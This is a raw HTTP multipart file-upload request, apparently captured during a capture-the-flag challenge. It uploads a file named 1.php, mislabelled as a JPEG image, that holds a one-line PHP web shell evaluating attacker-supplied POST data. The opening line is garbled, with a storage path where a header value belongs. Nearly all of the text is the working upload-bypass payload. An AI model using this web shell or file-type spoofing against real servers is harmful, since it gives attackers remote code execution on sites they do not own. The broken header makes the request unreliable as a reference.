 ;q=0.9
Referer: http://165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175b7bc59d4266-032275eb541e94-4353760-144000-175b7bc59d5358
------WebKitFormBoundaryPnhSoawTEm9TE46r
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryPnhSoawTEm9TE46r
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryPnhSoawTEm9TE46r--